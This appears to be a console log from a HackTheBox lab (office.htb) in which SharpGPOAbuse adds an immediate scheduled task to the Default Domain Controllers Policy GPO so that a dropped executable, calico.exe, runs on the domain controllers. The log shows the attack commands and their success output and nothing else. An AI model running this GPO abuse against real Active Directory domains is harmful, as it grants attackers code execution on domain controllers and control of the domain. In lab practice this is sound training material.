 PS C:\Users\HHogan\Downloads> .\SharpGPOAbuse.exe '--AddComputerTask --TaskName "New Task" --Author OFFICE\Administrator --Command "cmd.exe" --Arguments "/c c:\users\public\calico.exe" --GPOName "Default Domain Controllers Policy"'
[!] Unknown argument error.
[!] Exiting...
PS C:\Users\HHogan\Downloads> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author OFFICE\Administrator --Command "cmd.exe" --Arguments "/c c:\users\public\calico.exe" --GPOName "Default Domain Controllers Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\HHogan\Downloads>